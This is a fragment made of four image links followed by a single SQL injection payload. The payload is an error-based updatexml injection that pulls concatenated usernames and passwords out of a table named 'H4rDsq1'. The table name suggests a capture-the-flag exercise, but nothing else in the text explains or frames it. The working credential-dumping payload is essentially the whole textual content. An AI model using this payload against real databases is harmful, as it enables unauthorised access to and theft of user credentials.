 | 1'or(updatexml(1,concat(0x7e,(select(group_concat(username,'-',password))from(H4rDsq1)),0x7e),1))#